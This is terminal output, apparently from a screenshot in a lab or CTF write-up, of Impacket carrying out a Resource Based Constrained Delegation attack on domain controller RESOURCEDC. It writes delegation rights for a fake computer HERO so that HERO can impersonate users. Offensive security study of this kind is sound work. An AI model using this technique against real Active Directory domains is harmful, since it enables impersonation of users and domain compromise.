 [sudo] password for blacklotus:
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Starting Resource Based Constrained Delegation Attack against RESOURCEDC$
[*] Initializing LDAP connection to 192.168.217.175
[*] Using resourced\l.livingstone account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `HERO` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `RESOURCEDC`
[*] Delegation rights modified succesfully!
[*] HERO$ can now impersonate users on RESOURCEDC$ via S4U2Proxy